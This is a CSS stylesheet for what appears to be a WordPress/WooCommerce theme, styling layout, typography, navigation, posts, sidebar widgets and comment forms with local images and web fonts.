    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    width: 178px;



}



.over4-box-area {



    background: url("images/win-a-prize.gif") no-repeat scroll 0 0 transparent;



    padding-top: 149px;



}



.win-a-prize {



    background: url("images/win-a-prize.gif") no-repeat scroll 0 0 transparent;



    padding: 149px 0 12px;



    width: 189px;



}







.pink {



    color: #D73561;



}







.your_choice {



    background: url("images/your_choice_new.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}



.left_panel



{



	float:left; width:565px;font-size:13px;



}



.right_panel



{



	float:right; width:200px;



}



.homepage-banner



{



	margin-bottom:0px !important



}







.testimonials-wrapper {



    margin-left: 20px;



    width: 730px;margin-top:10px;



}



.testimonials-box {



    border: 1px solid #CCCCCC;



    display: inline-block;



    padding: 30px 40px;



    width: 647px;



}



.testimonials-box-girl {



    background: url("images/testim-box-girl.jpg") no-repeat scroll 0 0 transparent;



    border: medium none !important;



    font-size: 12px;



    height: 204px;



    line-height: 20px;



    padding: 10px 90px 10px 30px !important;



    width: 608px !important;



}



.testimonials-wrapper h1 {



    margin: 0;



}



#widget_sp_image-3 img



{



margin-left:20px;



}



#widget_sp_image-2 img



{



margin-left:20px;



}



.wpFUP



{



	padding-left:30px;



}



.breadcrumb-trail a



{



	float:left; padding-left:10px;



}



.links



{



float:right;width:100%;



}



.links ul



{



margin:0;padding:0;float:right;



}



.links ul li



{



float:left;list-style:none;padding-right:20px



}



.links ul li .no



{



padding-right:0px



}



header.title



{



background:none !important;



}



kbd,



samp {



  font-family: monospace, sans-serif;



}



/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */



a:hover,



a:active {



  outline: none;



}



/* Set sub, sup without affecting line-height: gist.github.com/413930 */



sub,



sup {



  font-size: 75%;



  line-height: 0;



  position: relative;



}



sup {



  top: -0.5em;



}



sub {



  bottom: -0.25em;



}



/* Floating & Alignment  */



.fl {



  float: left;



}



.fr {



  float: right;



}



.ac {



  text-align: center;



}



.ar {



  text-align: right;



}



/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements.



   j.mp/bestclearfix */



.fix:before,



.fix:after,



.col-full:before,



.col-full:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



}



.fix:after,



.col-full:after {



  clear: both;



}



/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */



.fix,



.col-full {



  zoom: 1;



}



mark {



  background: none;



  color: #b0a7a4;



}



/*-------------------------------------------------------------------------------------------*/



/* IMPORTS */



/*-------------------------------------------------------------------------------------------*/



/*-------------------------------------------------------------------------------------------*/



/* 1. SETUP */



/*-------------------------------------------------------------------------------------------*/



/* 1.1 Defaults */



html {



  font-size: 62.5%;



}



body {



  font-size: 1.4em;



  line-height: 1.618;



  color: #6c6360;



  font-family: "Open Sans", sans-serif;



  -webkit-text-size-adjust: 100%;



  -ms-text-size-adjust: 100%;



  text-rendering: optimizeLegibility;



  -webkit-font-smoothing: antialiased;



  padding: 0 1.618em;



  background: #fcfcfc;



}



/*#wrapper



{



	box-shadow: g5530 0 1em 0 rgba(0, 0, 0, 0.1); width:975px; padding:10px; margin:0 auto;



}*/



img {



/*  vertical-align: bottom;*/



  max-width: 100%;



  height: auto;



}



hr {



  background-color: #e8e4e3;



  border: 0;



  height: 1px;



  margin-bottom: 1.618em;



}



/* 1.2 Hyperlinks */



a {



  color: #4a413e;



  text-decoration: none;



  font-weight: bold;



}



a:hover {



  color: #ff4800;



  text-decoration: none;



}



.clear {



  clear: both;



}



/* 1.3 Typography */



/*



	All typography (and layout) based on a modular scale using 12 & 14 px values scaled in accordance the golden ratio (1.618)



	http://modularscale.com/scale/?px1=14&px2=12&ra1=1.618&ra2=0



	Remember to keep margins consistent and try to avoid margin-top. If everything has an appropriate margin-bottom we don't need one and vertical rhythm will be kept consistent



*/



h1,



h2,



h3,



h4,



h5,



h6 {



  /*font-family: "Bree Serif", sans-serif;*/



  color: #363230;



  margin: 0 0 .618em;



  font-weight: normal;



}



h1 a,



h2 a,



h3 a,



h4 a,



h5 a,



h6 a {



  font-weight: normal;



}



h1 {



  font-size: 2em;



  line-height: 1.387em;



}



h2 {



  font-size: 1.618em;



  line-height: 1.387em;



}



h3 {



  font-size: 1.387em;



}



h4 {



  font-size: 1em;



}



h5 {



  font-size: 1em;



}



h6 {



  font-size: 0.857em;



}



p {



  -webkit-hyphens: auto;



  -webkit-hyphenate-character: "\2010";



  -webkit-hyphenate-limit-after: 1;



  -webkit-hyphenate-limit-before: 3;



  -moz-hyphens: auto;



  orphans: 3;



  widows: 3;



}



ul,



ol,



dl,



p,



table,



form,



pre,



hr {



  margin: 0 0 1.618em 0;



}



li > ul,



li > ol {



  margin: 0 0 0 1.618em;



}



dl dt {



  font-weight: bold;



}



dl dd {



  margin-bottom:0px;



}



blockquote {



  quotes: "\201C" "\201D";



  position: relative;



  color: #39302d;



}



blockquote:before {



  content: "\201C";



  font-family: sans-serif;



  font-size: 3.631em;



  position: absolute;



  top: -0.327em;



  left: -0.53em;



  color: #c6c2c1;



}



/* 1.3.1 Typefaces */



@font-face {



  font-family: 'WebSymbolsRegular';



  src: url("typefaces/websymbols-regular-webfont.eot");



  src: url("typefaces/websymbols-regular-webfont.eot?#iefix") format('embedded-opentype'), url("typefaces/websymbols-regular-webfont.woff") format('woff'), url("typefaces/websymbols-regular-webfont.ttf") format('truetype'), url("typefaces/websymbols-regular-webfont.svg#WebSymbolsRegular") format('svg');



  font-weight: normal;



  font-style: normal;



  speak: none;



}



@font-face {



  font-family: 'icomoon';



  src: url("typefaces/icomoon.eot");



  src: url("typefaces/icomoon.eot?#iefix") format('embedded-opentype'), url("typefaces/icomoon.woff") format('woff'), url("typefaces/icomoon.ttf") format('truetype'), url("typefaces/icomoon.svg#icomoon") format('svg');



  font-weight: normal;



  font-style: normal;



  speak: none;



}



/* 1.4 Tables */



table {



  width: 100%;



  font-size:14px;



  margin-bottom: 2.618em;

  float:left;



}

table tr

{

	float:left; margin-bottom:10px !important; width:100%;

}

table th,



table td {



 /* border-bottom: 1px solid #e8e4e3;



  padding: 1em;



  vertical-align: top;



  text-align: left;*/



}



table th {



  text-transform: uppercase;



  border-bottom: 4px double #e8e4e3;



}



table tr th:first-child,



table tr td:first-child {



  padding-left: 0;



}



table tr th:last-child,



table tr td:last-child {



  padding-right: 0;



}



/*-------------------------------------------------------------------------------------------*/



/* 2. SITE STRUCTURE & APPEARANCE */



/*-------------------------------------------------------------------------------------------*/



/* 2.1 Containers & Columns */



/* 2.2 Navigation */



ul.nav li a {



 /* padding: .5em 1em;*/



  display: block;



}



#navigation {



  clear: both;



 



  display: none;



}



#navigation ul.rss {



  background: url(images/ico-rss.png) no-repeat right 44%;



  margin: 0 1em 0 0;



  padding: 0 1em 0 0;



}



#navigation ul.rss li {



  display: inline;



  padding: 0;



}



#navigation ul.rss li a {



  color: #6c6360;



  text-decoration: none;



  padding: .5em 1em;



  display: inline-block;



  position: relative;



}



#navigation ul.rss li.sub-email {



  color: #6c6360;



}



#navigation ul {



  list-style: none;



}



/* Optional Styling */



#navigation {



/*  border: 1px solid #ddd7d5;



  -webkit-border-radius: 0.327em;



  border-radius: 0.327em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  background-color: #ffffff;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f5f5f5));



  /* Saf4+, Chrome */







 /* background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* Chrome 10+, Saf5.1+, iOS 5+ */







 /* background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* FF3.6+ */







 /* background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* IE10 */







 /* background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* Opera 11.10+ */







 /* background-image: linear-gradient(to bottom, #ffffff, #f5f5f5);



  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);



  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);*/



*/}



/* 2.2.2 Top Navigation (optional) */



#top {



  /*padding: 1.618em;*/



}



#top:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#top .wc-nav {



  margin-bottom: 0;



  text-align: right;



}



#top .wc-nav li {



  list-style: none;



  display: inline-block;



}



#top .wc-nav li.checkout {



  display: none;



}



#top .wc-nav li.search {



  width: 48%;



  float: right;



}



#top .wc-nav li.search input {



  width: 100%;



  padding-left: 0;



}



#top .wc-nav li.search form {



  margin-bottom: 0;



}



#top .wc-nav li.search label,



#top .wc-nav li.search .button {



  display: none;



}



#top .wc-nav li.cart {



  width: 48%;



  float: left;



  text-align: left;



}



#top .wc-nav li.cart a {



  padding-top: .25em;



  padding-left: 0;



}



#top .wc-nav li.cart a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-family: "icomoon";



  font-size: 1em;



  content: "£";



  font-weight: normal;



}



#top .wc-nav li.cart a .contents {



  display: none;



}



#top select {



  margin-top: .857em;



  width: 100%;



}



#top #top-nav {



  display: none;



}



#top li.cart mark {



  background: none;



  padding-left: 1em;



  color: inherit;



}



/* 2.3 Header */



#header {







  clear: both;



  position: relative;



}



#header #logo {



  float: left;



  margin-bottom: 1.618em;



}



#header .site-title,







#header .site-description {



  display: none;



  margin-bottom: 0;



}



#header .site-title a,



#header .site-description a {



  text-transform: none;



  font-weight: normal;



  text-decoration: none;



}



#header hgroup {



  position: relative;



  margin-bottom: 1.618em;



  height:90px;



}



#header hgroup:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#header .nav-toggle {



  position: absolute;



  top: .53em;



  right: 0;



  width: 1.618em;



  height: 1.618em;



  cursor: pointer;



  font-family: sans-serif;



  background-color: #ff4800;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff4800), to(#ee3700));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ff4800, #ee3700);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ff4800, #ee3700);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ff4800, #ee3700);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ff4800, #ee3700);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ff4800, #ee3700);



  border: 0.202em solid #bb0400;



  -webkit-border-radius: 3px;



  border-radius: 3px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  text-align: center;



  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 #cc1500;



  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 #cc1500;



}



#header .nav-toggle a {



  color: #fff;



  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);



}



#header .nav-toggle a:hover {



  text-decoration: none;



}



#header .nav-toggle span {



  display: none;



}



#header .site-description {



  font-family: "Open Sans", sans-serif;



  font-size: 1em;



  color: #9f9693;



}



#header #topad {



  float: right;



}



#header #navigation ul {



  float: none;



}



/* 2.4 Content */



/* 2.4.1 Slider */



/* 2.5 Sidebar */



#sidebar .secondary {



  float: left;



  margin-right: 20px;



}



#sidebar .secondary.last {



  margin: 0;



}



/* 2.6 Footer */



.footer-wrap #footer:first-child {



  border-top: 0;



}



#footer {



  padding: 2.618em 0;



  border-top: 1px solid #e8e4e3;



  color: #877c78;



}



#footer #credit img {



  vertical-align: middle;



}



#footer #credit span {



  display: none;



}



#footer-widgets {



  border-top: 1px solid #e8e4e3;



  padding: 3.631em 0;



}



/* 2.7 Breadcrumbs */



#breadcrumbs {



    background: url(images/bread-crumb-bg.jpg) repeat-x scroll 0 0 transparent;



    height: 22px;



    margin: 0 0 0 -10px;



    padding: 12px 0;



    width:102%;



}



a.trail-begin



{



	float:left; padding-left:15px;



}



span.trail-end



{



	float:left; padding-left:15px;



}



#breadcrumbs .sep {



 background: url(images/bread-crumb-arrow.jpg) no-repeat scroll 0 0 transparent;



    height: 46px;



    margin: -12px 0 0 !important;



    width: 25px; float:left;



}



/*-------------------------------------------------------------------------------------------*/



/* 3. POSTS */



/*-------------------------------------------------------------------------------------------*/



#breadcrumb,



.post .video {



  margin-bottom: 1.618em;



}



.archive-header {



  display: block;



  float: left;



  width: 100%;



  margin: 0 0 1.618em;



  padding: 0 0 1em;



  font-weight: bold;



  border-bottom: #e8e4e3 4px double;



}



.archive-header .archive-rss {



  float: none;



}



.archive-header .archive-rss a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "r";



  color: orange;



}



.archive-description {



  clear: both;



  margin-bottom: 1.618em;



}



.post,



.type-page {



 /* margin: 0 0 3.631em;*/



  /* 3.1 Images */







}



.post .post-meta,



.type-page .post-meta {



  margin: 0 0 1.618em 0;



  border-bottom: 4px double #e8e4e3;



}



.post .post-meta li,



.type-page .post-meta li {



  display: inline;



  font-size: .857em;



  text-transform: uppercase;



  margin-right: 1em;



}



.post .post-meta li a,



.type-page .post-meta li a {



  color: #c1b8b5;



}



.post .post-meta li a:hover,



.type-page .post-meta li a:hover {



  color: #ff4800;



}



.post .post-meta li.post-category:before,



.type-page .post-meta li.post-category:before,



.post .post-meta li.tags:before,



.type-page .post-meta li.tags:before,



.post .post-meta li.comments:before,



.type-page .post-meta li.comments:before,



.post .post-meta li.edit:before,



.type-page .post-meta li.edit:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  text-transform: none;



  color: #e3dad7;



}



.post .post-meta li.post-category:before,



.type-page .post-meta li.post-category:before {



  content: "F";



}



.post .post-meta li.tags:before,



.type-page .post-meta li.tags:before {



  content: ",";



}



.post .post-meta li.comments:before,



.type-page .post-meta li.comments:before {



  content: "c";



}



.post .post-meta li.edit:before,



.type-page .post-meta li.edit:before {



  content: "S";



}



.post .meta,



.type-page .meta {



  display: none;



}



.post .post-more,



.type-page .post-more {



  clear: both;



}



.post p.tags,



.type-page p.tags {



  width: 100%;



  clear: both;



}



.post p.tags:before,



.type-page p.tags:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: ",";



}



.post img,



.type-page img {



  padding: .53em;



 /* border: 1px solid #e8e4e3;*/



  background: #fff;



  max-width: 100%;



  height: auto !important;



  display: block;



}



.post img:hover,



.type-page img:hover {



  border-color: #d1cac7;



}



.post img.thumbnail,



.type-page img.thumbnail {



  padding: 0;



  border: 0 !important;



  border-bottom: 0.327em solid #ff4800 !important;



}



.post img.wp-smiley,



.type-page img.wp-smiley {



  padding: 0;



  border: 0;



}



.post .alignleft,



.type-page .alignleft {



  float: left;



  margin: 0 1.618em 1em 0;



}



.post .alignright,



.type-page .alignright {



  float: right;



  margin: 0 0 1em 1.618em;



}



.post .aligncenter,



.type-page .aligncenter {



  display: block;



  text-align: center;



  margin: 0 auto 1.618em;



}



.post .wp-caption,



.type-page .wp-caption {



  text-align: center;



  background: #fff;



  



  max-width: 100%;



  padding-top: .327em;



}



.post .wp-caption img,



.type-page .wp-caption img {



  margin: 0;



  padding: .53em;



  background: none;



  border: 0;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







}



.post .wp-caption-text,



.type-page .wp-caption-text {



  margin: 0;



  padding: 0 .53em .53em .53em;



  text-align: center;



}



.post header h1 {



  margin-bottom: 0;



}



/* 3.2 Pagination / WP-Pagenavi / Woo-Pagination */



.nav-entries,



.wp-pagenavi,



.woo-pagination {



  padding: 1em 1.618em;



}



.nav-entries a {



  display: block;



  color: #6c6360;



  text-decoration: none;



}



.woo-pagination {



  margin: 0;



  text-align: center;



}



.woo-pagination .page-numbers {



  display: inline-block;



  text-decoration: none;



  padding: .382em .53em;



  font-weight: bold;



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.woo-pagination .page-numbers:hover {



  background: #fff;



}



.woo-pagination .page-numbers.current {



  background: #ff4800;



  color: #fff;



  padding: .382em .857em;



}



/* 3.3 Single Post Author */



#post-author {



  background: #f7f7f7;



  padding: 1.618em;



  border-top: 1px solid #e8e4e3;



  clear: both;



}



#post-author .profile-image {



  float: left;



  margin: 0 1.618em .382em 0;



  padding: .382em;



  border: 1px solid #e8e4e3;



  background: rgba(255, 255, 255, 0.7);



}



/* 3.4 Post Entry Nav */



#post-entries {



  border-top: 1px solid #e8e4e3;



  border-bottom: 4px double #e8e4e3;



  padding: 1.618em;



  margin-bottom: 3.631em;



}



/* 3.5 Connect */



#connect {



  background: #f7f7f7;



  padding: 1.618em;



  border-top: 1px solid #e8e4e3;



  clear: both;



}



#connect .newsletter-form .email {



  width: 140px;



}



#connect .social a {



  opacity: 0.8;



  filter: alpha(opacity=@opacity * 100);



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



}



#connect .social a:hover {



  opacity: 1;



  filter: alpha(opacity=@opacity * 100);



}



#connect .related-posts {



  border-left: 1px solid #e8e4e3;



  padding-left: 1em;



}



#connect .related-posts ul {



  list-style: none;



}



#connect .social a {



  display: inline-block;



  height: 28px;



  width: 32px;



  background-image: url("images/ico-subscribe-social.png");



  background-repeat: no-repeat;



}



#connect .social a.subscribe {



  background-position: 0px 0;



}



#connect .social a.twitter {



  background-position: -30px 0;



}



#connect .social a.facebook {



  background-position: -60px 0;



}



#connect .social a.youtube {



  background-position: -90px 0;



}



#connect .social a.flickr {



  background-position: -120px 0;



}



#connect .social a.linkedin {



  background-position: -150px 0;



}



#connect .social a.delicious {



  background-position: -180px 0;



}



#connect .social a.googleplus {



  background-position: -210px 0;



}



.widget #connect .fl,



.widget #connect .fr {



  float: none;



}



#main #connect .col-left,



#main #connect .col-right {



  width: 48%;



}



/*-------------------------------------------------------------------------------------------*/



/* 4. WIDGETS */



/*-------------------------------------------------------------------------------------------*/



/* 4.1 Generic Widgets */



.widget {



  margin-bottom: 2.618em;



}



.widget h3 {



  border: 1px solid #9FCFED;



  color: #014591;



	padding-top: 6px;



	text-align: center;



  font-family: "Open Sans", sans-serif;



  background:url(images/bg-top-title11032011.jpg) repeat-x #fff; border-right:none !important;border-left:none !important;



  



}



.widget ul {



  list-style: none;



}



.widget:first-child h3 {



  border-top-width: 0;



  padding-top: 0;



}



.widget.widget_recent_entries li:before,



.widget.widget_recent_comments li:before,



.widget.widget_archive li:before,



.widget.widget_categories li:before,



.widget.widget_meta li:before,



.widget.widget_product_categories li:before,



.widget.widget_links li:before,



.widget.widget_nav_menu li:before,



.widget.widget_login li:before,



.widget.widget_layered_nav li:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  /*content: ">";*/



  color: #e3dad7;



  width: .857em;



}



.widget.widget_layered_nav li.chosen:before {



  content: "×";



  color: #b85f56;



}



.widget.widget_login label {



  display: block;



}



.widget.widget_login .input-text {



  width: 100%;



}



/* 4.2 Specific Widgets */



/* SEARCH FORM */



.widget_product_search,



.widget_woo_search {



  position: relative;



}



.widget_product_search label,



.widget_woo_search label {



  display: none;



}



/* FLICKR */



.widget_woo_flickr h3 span {



  color: #0051d8;



}



.widget_woo_flickr h3 span span {



  color: #ff1183;



}



.widget_woo_flickr .flickr_badge_image {



  float: left;



  margin: 0.236em;



}



.widget_woo_flickr .wrap {



  position: relative;



  margin-bottom: 1.618em;



  padding: 0;



}



.widget_woo_flickr a img {



  float: left;



  margin: 0 0 0.618em 0.618em;



  display: block;



  border: 1px solid #e8e4e3;



  padding: .236em;



}



.widget_woo_flickr a:hover img {



  border-color: #d1cac7;



}



/* CALENDAR */



#wp-calendar {



  width: 95%;



  margin-bottom: 1.618em;



  clear: both;



  padding: 0;



}



#wp-calendar caption {



  padding: 1em;



}



#wp-calendar th,



#wp-calendar td {



  text-align: center;



  background: #dedede;



  padding: .236em 0;



}



#wp-calendar td {



  background: transparent;



  color: #877c78;



}



/* BLOG AUTHOR */



.widget_woo_blogauthorinfo .avatar {



  padding: .382em;



  border: 1px solid #e8e4e3;



}



.widget_woo_blogauthorinfo .left {



  float: left;



  margin: 0 1em .618em 0;



}



.widget_woo_blogauthorinfo .right {



  float: right;



  margin: 0 .618em 1em;



}



/* TWITTER */



.widget_woo_twitter .back {



  padding: 1em;



  background: #f7f7f7;



  -webkit-border-radius: 0.327em;



  border-radius: 0.327em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget_woo_twitter h3 {



  border-bottom: 0;



  margin: 0;



}



.widget_woo_twitter ul {



  background: #fff;



  padding-left: 0;



  border: 1px solid #e8e4e3;



}



.widget_woo_twitter ul li {



  border-bottom: 1px solid #e8e4e3;



  padding: 1em;



  list-style: none;



}



.widget_woo_twitter ul li:last-child {



  border: none;



}



.widget_woo_twitter ul li a {



  padding: 0;



}



.widget_woo_twitter ul li .time {



  color: #877c78;



}



.widget_woo_twitter p {



  font-weight: bold;



  color: #877c78;



}



.widget_woo_twitter p a {



  color: #363230;



}



.widget_woodojo_tabs ul.nav-tabs {



  margin-bottom: 0;



  margin-left: 0;



}



.widget_woodojo_tabs ul.nav-tabs li {



  float: left;



  margin-bottom: 0;



}



.widget_woodojo_tabs ul.nav-tabs li a {



  border-bottom: 0;



  background: rgba(232, 228, 227, 0.5);



  color: #6c6360;



  margin: 0 !important;



  -webkit-border-radius: 0 !important;



  -moz-border-radius: 0 !important;



  border-radius: 0 !important;



  padding: .382em .53em !important;



}



.widget_woodojo_tabs ul.nav-tabs li a:hover {



  color: #ff4800;



}



.widget_woodojo_tabs ul.nav-tabs li.active {



  position: relative;



}



.widget_woodojo_tabs ul.nav-tabs li.active:before {



  content: "";



  display: block;



  position: absolute;



  top: -0.236em;



  left: 0;



  right: 0;



  height: .236em;



  background: #ff4800;



  border-top: 1px solid #ff5911;



  -webkit-border-top-left-radius: 2px;



  -webkit-border-top-right-radius: 2px;



  border-top-left-radius: 2px;



  border-top-right-radius: 2px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget_woodojo_tabs ul.nav-tabs li.active a {



  position: relative;



  background: #fff;



  box-shadow: 0 1px 2px 0 #e8e4e3;



  -webkit-box-shadow: 0 1px 2px 0 #e8e4e3;



  color: #ff4800;



  border-top-color: #ff4800;



}



.widget_woodojo_tabs ul.nav-tabs li.active a:after {



  content: "";



  display: block;



  position: absolute;



  bottom: -4px;



  left: 0;



  right: 0;



  height: 4px;



  background: #fff;



}



/*-------------------------------------------------------------------------------------------*/



/* 5. COMMENTS */



/*-------------------------------------------------------------------------------------------*/



/* 5.1 Comments */



#comments {



  position: relative;



}



#comments .commentlist {



  clear: both;



  list-style: none;



  border-bottom: 4px double #e8e4e3;



  padding-top: 1.618em;



  margin-bottom: 3.631em;



  padding-bottom: 3.631em;



}



#comments .commentlist:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#comments .commentlist li.comment {



  margin-bottom: 1.618em;



  list-style: none;



}



#comments .commentlist li.comment:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#comments .commentlist li.comment .comment-container:after,



#comments .commentlist li.comment .comment_container:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#comments .commentlist li.comment .comment-container div.avatar,



#comments .commentlist li.comment .comment_container div.avatar {



  width: 11%;



  float: left;



}



#comments .commentlist li.comment .comment-container div.avatar img,



#comments .commentlist li.comment .comment_container div.avatar img {



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



#comments .commentlist li.comment .comment-container .comment-entry,



#comments .commentlist li.comment .comment_container .comment-entry,



#comments .commentlist li.comment .comment-container .comment-head,



#comments .commentlist li.comment .comment_container .comment-head,



#comments .commentlist li.comment .comment-container .comment-text,



#comments .commentlist li.comment .comment_container .comment-text {



  width: 82.7%;



  float: right;



}



#comments .commentlist li.comment .comment-container .comment-head,



#comments .commentlist li.comment .comment_container .comment-head,



#comments .commentlist li.comment .comment-container p.meta,



#comments .commentlist li.comment .comment_container p.meta {



  font-weight: bold;



  margin-bottom: .618em;



  color: #9f9693;



}



#comments .commentlist li.comment .comment-container .comment-head .name,



#comments .commentlist li.comment .comment_container .comment-head .name,



#comments .commentlist li.comment .comment-container p.meta .name,



#comments .commentlist li.comment .comment_container p.meta .name,



#comments .commentlist li.comment .comment-container .comment-head .date,



#comments .commentlist li.comment .comment_container .comment-head .date,



#comments .commentlist li.comment .comment-container p.meta .date,



#comments .commentlist li.comment .comment_container p.meta .date,



#comments .commentlist li.comment .comment-container .comment-head strong,



#comments .commentlist li.comment .comment_container .comment-head strong,



#comments .commentlist li.comment .comment-container p.meta strong,



#comments .commentlist li.comment .comment_container p.meta strong {



  margin-right: 1em;



}



#comments .commentlist li.comment .comment-container .comment-head .name:before,



#comments .commentlist li.comment .comment_container .comment-head .name:before,



#comments .commentlist li.comment .comment-container p.meta .name:before,



#comments .commentlist li.comment .comment_container p.meta .name:before,



#comments .commentlist li.comment .comment-container .comment-head .date:before,



#comments .commentlist li.comment .comment_container .comment-head .date:before,



#comments .commentlist li.comment .comment-container p.meta .date:before,



#comments .commentlist li.comment .comment_container p.meta .date:before,



#comments .commentlist li.comment .comment-container .comment-head strong:before,



#comments .commentlist li.comment .comment_container .comment-head strong:before,



#comments .commentlist li.comment .comment-container p.meta strong:before,



#comments .commentlist li.comment .comment_container p.meta strong:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



}



#comments .commentlist li.comment .comment-container .comment-head .perma,



#comments .commentlist li.comment .comment_container .comment-head .perma,



#comments .commentlist li.comment .comment-container p.meta .perma,



#comments .commentlist li.comment .comment_container p.meta .perma,



#comments .commentlist li.comment .comment-container .comment-head .edit,



#comments .commentlist li.comment .comment_container .comment-head .edit,



#comments .commentlist li.comment .comment-container p.meta .edit,



#comments .commentlist li.comment .comment_container p.meta .edit {



  margin-right: 1em;



}



#comments .commentlist li.comment .comment-container .comment-head .name:before,



#comments .commentlist li.comment .comment_container .comment-head .name:before,



#comments .commentlist li.comment .comment-container p.meta .name:before,



#comments .commentlist li.comment .comment_container p.meta .name:before,



#comments .commentlist li.comment .comment-container .comment-head strong:before,



#comments .commentlist li.comment .comment_container .comment-head strong:before,



#comments .commentlist li.comment .comment-container p.meta strong:before,



#comments .commentlist li.comment .comment_container p.meta strong:before {



  content: "U";



}



#comments .commentlist li.comment .comment-container .comment-head .date:before,



#comments .commentlist li.comment .comment_container .comment-head .date:before,



#comments .commentlist li.comment .comment-container p.meta .date:before,



#comments .commentlist li.comment .comment_container p.meta .date:before {



  content: "P";



}



#comments .commentlist li.comment .comment-container .comment-head .perma a:before,



#comments .commentlist li.comment .comment_container .comment-head .perma a:before,



#comments .commentlist li.comment .comment-container p.meta .perma a:before,



#comments .commentlist li.comment .comment_container p.meta .perma a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "K";



}



#comments .commentlist li.comment .comment-container .comment-head .edit a:before,



#comments .commentlist li.comment .comment_container .comment-head .edit a:before,



#comments .commentlist li.comment .comment-container p.meta .edit a:before,



#comments .commentlist li.comment .comment_container p.meta .edit a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "S";



}



#comments .commentlist li.comment .comment_container img.avatar {



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  width: 4.85%;



  float: left;



}



#comments .commentlist li.comment .comment_container .comment-text {



  width: 91.35%;



}



#comments .commentlist li.comment ul.children {



  margin-left: 1.618em;



  padding-top: 1.618em;



}



#comments .commentlist li.comment #respond {



  padding-top: 1.618em;



}



#comments .navigation a {



  display: block;



  text-decoration: none;



}



#comments .pingbacks li.pingback {



  margin: 0 0 1.618em;



}



#comments .pingbacks li.pingback .reply {



  display: none;



}



#comments .nocomments {



  padding: 1.618em 0;



  margin: 1.618em 0;



  border: 4px double #e8e4e3;



  border-right: 0;



  border-left: 0;



}



/* 5.2 Comments Form */



#respond {



  margin-bottom: 3.631em;



}



#respond label {



  color: #877c78;



}



#respond #reply-title small {



  display: block;



  margin: 0 0 1.618em;



  font-size: .618em;



  font-family: "Open Sans", sans-serif;



}



#respond #reply-title small a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "×";



}



#respond #commentform .comment-form-author,



#respond #commentform .comment-form-email,



#respond #commentform .comment-form-url {



  width: 30.75%;



  float: left;



  margin-right: 3.8%;



}



#respond #commentform .comment-form-author label,



#respond #commentform .comment-form-email label,



#respond #commentform .comment-form-url label {



  display: inline-block;



}



#respond #commentform .comment-form-author input,



#respond #commentform .comment-form-email input,



#respond #commentform .comment-form-url input {



  width: 100%;



}



#respond #commentform .comment-form-url {



  margin-right: 0;



}



